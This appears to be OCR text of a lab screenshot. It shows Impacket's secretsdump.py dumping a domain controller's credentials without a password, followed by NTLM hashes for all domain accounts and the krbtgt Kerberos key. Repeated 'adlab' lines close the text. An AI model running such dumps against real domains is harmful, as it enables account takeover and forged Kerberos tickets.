 root@kali:~/Desktop/Tools/impacket/examples
File Actions Edit View Help
→ examples python3 secretsdump.py rootkit/OWA2013\$@10.99.99.253 -just-dc -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
rootkit.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c3d5042c67ef5f461d0ba6ecdd9ea449:::
rootkit.org\$131000-2U3UD5R2OEGS:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_252aeaa742804ecfa:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_63d347f0ba2c4d468:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_d6e60a95f817485a9:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1a6d8fc42c5a47188:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_485cfe3b6e034181a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_1b6c81fcbaf0426c9:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
rootkit.org\SM_d4ad415f56164ecf9:1129:aad3b435b51404eeaad3b435b51404ee:3514eee8b6b9e2a140d721ca7cc8ef3e:::
rootkit.org\SM_570ac093ed8e4df69:1130:aad3b435b51404eeaad3b435b51404ee:40860039fbffd2b895aaf5f3f0757ccc:::
rootkit.org\SM_e6d4d2b1660b4d9fb:1131:aad3b435b51404eeaad3b435b51404ee:70202fbbcc40f3912a144ad5853fab37:::
rootkit.org\ituser:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\hr:1133:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\mary:1134:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\jack:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\lee:1136:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\klion:1137:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\hello:1138:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\micle:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\boss:1140:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\security:1141:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\webadmin:1142:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\dbadmin:1143:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\dev:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\backup:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\websvr:1604:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
rootkit.org\sqlsvr:1605:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\webuser:1606:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
rootkit.org\jerry:1608:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\alee:1611:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\sqladmin:1613:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
rootkit.org\klionsec:1614:aad3b435b51404eeaad3b435b51404ee:89137ebe485b16e35e52c97f08191fb2:::
OWA2013$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SRV-WEB-KIT$:1607:aad3b435b51404eeaad3b435b51404ee:58055c94ad11903ece41d4886300278f:::
PC-JERRY-KIT$:1609:aad3b435b51404eeaad3b435b51404ee:9ece890aee4135ad5a4557ee3517959b:::
PC-MICLE-KIT$:1610:aad3b435b51404eeaad3b435b51404ee:a15bc42b9f1f1daa812a0b75a4c775c4:::
PC-TORNDO-KIT$:1612:aad3b435b51404eeaad3b435b51404ee:e82e4f0b93094046225dff4a593dc6fa:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3e65833fc9930ea83015501ec30c161da401faf6cfed9526b9ceff16c8ade745
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab